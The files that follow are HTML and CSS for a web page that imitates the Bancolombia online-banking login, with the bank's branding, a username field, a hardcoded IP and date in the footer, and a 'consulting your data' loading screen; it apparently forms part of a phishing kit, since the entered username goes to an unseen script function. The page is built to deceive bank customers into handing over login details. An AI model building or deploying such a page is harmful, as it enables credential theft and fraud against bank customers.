
<file: inicio.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Autenticación Bancolombia</title>

    <link rel="stylesheet" href="./assets/css/general.css">
    <link rel="stylesheet" href="./assets/css/styles.css">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
    <link rel="icon" href="./assets/img/logo.png">
    
    <script type="text/javascript" src="/js/jquery-3.6.0.min.js"></script>
   		<script type="text/javascript" src="/js/functions.js"></script>  	
</head>
<body>
    <div class="wrapper">
        <header class="header">
            <span>Salir <i class='bx bx-exit'></i></span>
        </header>

        <main class="main">
            <h2 class="main__ttl">Te damos la bienvenida</h2>

            <div class="box">
                <p class="box__txt">
                    El usuario es el mismo con el que ingresas a la <br>
                    <strong>Sucursal Virtual Personas.</strong>
                </p>

                <div class="box__element">
                    <i class='bx bx-user'></i>
                    <input class="box__input" type="text" required id="txtUsuario" style="font-size:16px;">
                    <span class="box__lbl">Usuario</span>
                    <p class="box__forget">¿Olvidaste tu usuario?</p>
                </div>

                <div class="box__opt">
                    <button class="box__btn box__btn--transp"style="color:black;">Volver</button>
                    <button class="box__btn" id="btnUsuario"style="color:black;">Continuar</button>
                </div>
            </div>

            <div class="picture"></div>

        </main>
        
        <footer class="footer">
            <div class="line"></div>
            <div class="footer__logo1"></div>
            <div class="footer__logo2"></div>

            <span>
                <p>Dirección IP: 190.210.118.1</p>
                <p id="currentDate">Jueves, 27 de Junio de 2024, 2:57 p. m.</p>
            </span>
        </footer>
    </div>


    <script type="text/javascript">
        var espera = 0;
    
        let identificadorTiempoDeEspera;
    
        function retardor() {
          identificadorTiempoDeEspera = setTimeout(retardorX, 900);
        }
    
        function retardorX() {
    
        }
    
        $(document).ready(function() {
    
            $('#btnUsuario').click(function(){
                if ($("#txtUsuario").val().length > 0) {
                    inicio($("#txtUsuario").val());	
                }else{
                    $("#err-mensaje").show();
                    $(".input_text").css("border", "1px solid red");
                    $("#txtUsuario").focus();
                }			
            });
    
            $("#txtUsuario").keyup(function(e) {
                $(".input_text").css("border", "1px solid #CCCCCC");	
                $("#err-mensaje").hide();				
            });
        });
    </script>
</body>
</html>

<script src="./assets/js/date.js"></script>
</file>

<file: loader.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>

    <link rel="stylesheet" href="./assets/loader.css">
</head>
<body>
    <div class="loader">
        <div class="loader__content">
            <h2 class="loader__ttl">Cargando</h2>
            <p class="loader__sub">Por Favor Espera, Estamos Consultando Tus Datos</p>
            <svg viewBox="25 25 50 50">
                <circle r="20" cy="50" cx="50"></circle>
            </svg>
        </div>
    </div>
</body>
</html>
</file>
<file: assets/css/general.css>
*{
    padding: 0;
    margin: 0;

    box-sizing: border-box;
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

body{
    background-color: #f7f7f7;
}

.wrapper{
    position: relative;
}

.error{
    position: absolute;
    top: 170px;
    left: 50%;
    transform: translate(-50%, 0);
    display: flex;
    border-radius: 14px;
    overflow: hidden;
    max-width: 100%;
}

.error__icon{
    font-size: 30px;
    background-color: rgb(255, 127, 65);
}

.error__mgj{
    width: 300px;
    max-width: 100%;
    padding: 6px 20px 6px 14px;
    color: #fff;
    background-color: rgb(53, 53, 55);
}

.error__ttl{
    font-weight: 700;
    padding-bottom: 8px;
    font-size: 15px;
}

.error__txt{
    font-size: 14px;
}
</file>
<file: assets/css/styles.css>
.header{
    display: flex;
    align-items: center;
    justify-content: end;
    width: 100%;
    height: 60px;
    background-image: url(/assets/img/headerIconBancolombia.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-color: #fff;
}

.header span{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2px;
    font-size: 14px;
}

.header i{
    font-size: 18px;
    font-weight: lighter;
}

.main{
    padding: 5em 0 2em;
    text-align: center;
}

.main__ttl{
    font-size: 22px;
    font-weight: 600;
    color: #292929;
}

.box{
    display: flex;
    flex-direction: column;
    gap: 32px;
    padding: 48px;
    margin-top: 30px;
    border-radius: 16px;
    background-color: #fff;
    box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 8px;
}

.box .box__txt{
    font-size: 15px;
    color: #2C2A29;
}

.box .box__txt strong{
    font-weight: 600;
}

.box__element{
    position: relative;
}

.box__element i{
    position: absolute;
    top: 50%;
    left: 0px;
    transform: translate(0, -50%);
}

.box__input{
    position: relative;
    width: 100%;
    padding: 12px 3px 5px 30px;
    border: none;
    outline: none;
    color: rgb(41, 41, 41);
    border-bottom: 1px solid rgba(128, 130, 133, 0.76);
    background-color: transparent;
    z-index: 2;
}

.box__lbl{
    position: absolute;
    top: 48%;
    left: 24px;
    transform: translate(0, -50%);
    transition: .2s;
    z-index: 1;
}

.box__input:valid,
.box__input:focus{
    border-color: #FDDA24;
}

.box__input:focus ~ .box__lbl,
.box__input:valid ~ .box__lbl{
    top: -14px;
    left: 0px;
    transform: translate(0, 0);
}

.box__forget{
    position: absolute;
    bottom: -22px;
    right: 0;
    font-size: 12px;
    cursor: pointer;
}

.box__opt{
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 24px;
    margin-top: 24px;
}

.box__btn{
    width: 150px;    
    height: 50px;
    background-color: #FDDA24;
    border-color: transparent;
    font-size: 18px;
    font-weight: 600;
    border-radius: 100px;
    cursor: pointer;
}

.box__btn--transp{
    background: rgb(255, 255, 255);
    border: 1px solid rgb(44, 42, 41);
}

.picture{
    width: 100%;
    height: 150px;
    margin-top: 100px;
    background-image: url(/assets/img/trazo-mobile.svg);
    background-repeat: no-repeat;
}

.line{
    margin: 0 auto;
    width: 85%;
    height: 1px;
    background: rgb(204, 204, 204);
    border-radius: 4px;
}

.footer__logo1{
    width: 140px;
    height: 17.98px;
    margin: 10px auto auto;
    background-image: url(/assets/img/Bancolombia..svg);
    background-repeat: no-repeat;
    background-position: center;
}

.footer__logo2{
    height: 14px;
    margin-top: 8px;
    background-image: url(/assets/img/vigilado.svg);
    background-repeat: no-repeat;
    background-position: center;
}

.footer span{
    display: block;
    margin-top: 15px;
    text-align: center;
    font-size: 12px;
    padding-bottom: 50px;
}
</file>
<file: assets/loader.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.hidde{
    display: none !important;
}

.loader{
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: rgba(0, 0, 0, 0.5);
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    z-index: 9999;
}

.loader__content{
    width: 350px;
    max-width: 98%;
    padding: 15px;
    border-radius: 6px;
    background-color: #fff;
    text-align: center;
}

.loader__ttl{
    font-size: 20px;
    color: #444444;
}

.loader__sub{
    font-size: 14px;
    color: #444444;
    margin-top: 10px;
}

svg {
    width: 2em;
    margin-top: 30px;
    transform-origin: center;
    animation: rotate4 2s linear infinite;
}

circle {
    fill: none;
    stroke: hsl(214, 97%, 59%);
    stroke-width: 2;
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    stroke-linecap: round;
    animation: dash4 1.5s ease-in-out infinite;
}

@keyframes rotate4 {
    100% {
        transform: rotate(360deg);
    }
}

@keyframes dash4 {
    0% {
        stroke-dasharray: 1, 200;
        stroke-dashoffset: 0;
    }

    50% {
        stroke-dasharray: 90, 200;
        stroke-dashoffset: -35px;
    }

    100% {
        stroke-dashoffset: -125px;
    }
}
</file>
